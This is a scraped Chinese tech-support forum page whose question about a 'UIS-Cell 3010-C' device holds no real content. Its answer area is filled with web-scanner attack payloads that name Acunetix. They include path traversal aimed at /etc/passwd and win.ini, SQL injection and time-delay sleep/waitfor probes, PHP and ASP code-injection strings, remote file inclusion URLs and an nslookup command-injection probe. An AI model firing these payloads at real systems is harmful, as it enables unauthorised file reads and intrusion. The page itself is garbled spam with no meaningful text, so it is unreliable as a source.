• 全部
• 经验案例
• 典型配置
• 技术公告
• FAQ
• 全部
• 全部
 产品线 搜索 取消 案例类型 发布者 是否解决 是否官方 时间

# UIS-Cell 3010-C

2018-11-12提问
• 0关注
• 0收藏，717浏览

#### 问题描述：

161 个回答

../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd

../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd

invalid../../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.

)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))

-1 OR 2+375-375-1=0+0+0+1 --

-1 OR 2+421-421-1=0+0+0+1

/\../\../\../\../\../\../\../etc/passwd

-1' OR 2+327-327-1=0+0+0+1 --

-1' OR 2+325-325-1=0+0+0+1 or 'tq4ChXa1'='

-1" OR 2+906-906-1=0+0+0+1 --

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

../../../../../../../../../../windows/win.ini

1 waitfor delay '0:0:15' --

C:\WINDOWS\system32\drivers\etc\hosts

8hriD73o'; waitfor delay '0:0:15' --

../../../../../../../../../../windows/win.ini.jpg

6q0fJT0y';select pg_sleep(15); --

cVW2K7Ho');select pg_sleep(5); --

................windowswin.ini

t4qFwxko'));select pg_sleep(5); --

..\..\..\..\..\..\..\..\windows\win.ini

/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini

http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg

../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini

1some_inexistent_file_with_long_name.jpg

../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini

Http://testasp.vulnweb.com/t/fit.txt

unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\

http://testasp.vulnweb.com/t/fit.txt?.jpg

../../../../../../../../../../etc/passwd

../../../../../../../../../../../../../../../proc/version

..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg

http://testasp.vulnweb.com/t/xss.html?%00.jpg

../../../../../../../../../../etc/passwd.jpg

;print(md5(acunetix_wvs_security_test));

..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg

';print(md5(acunetix_wvs_security_test));\$a='

/../..//../..//../..//../..//../..//etc/passwd.jpg

";print(md5(acunetix_wvs_security_test));\$a="

.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd

\${@print(md5(acunetix_wvs_security_test))}

\${@print(md5(acunetix_wvs_security_test))}\

response.write(9652104*9627950)

'+response.write(9652104*9627950)+'

/.././.././.././.././.././.././.././../etc/./passwd%00

"+response.write(9652104*9627950)+"

&nslookup SdZgtfdh&'\"`0&nslookup SdZgtfdh&`'

## 提出建议

+<×

×

×

• 1. 您认为哪些内容泄露了您的隐私？（请在邮件中列出您举报的内容、链接地址，并给出简短的说明）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）

×

• 1. 您举报的内容是什么？（请在邮件中列出您举报的内容和链接地址）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）
• 3. 是哪家企业？（营业执照，单位登记证明等证件）
• 4. 您与该企业的关系是？（您是企业法人或被授权人，需提供企业委托授权书）

×

×

• 1. 您举报的内容以及侵犯了您什么权益？（请在邮件中列出您举报的内容、链接地址，并给出简短的说明）
• 2. 您是谁？（身份证明材料，可以是身份证或护照等证件）

×

×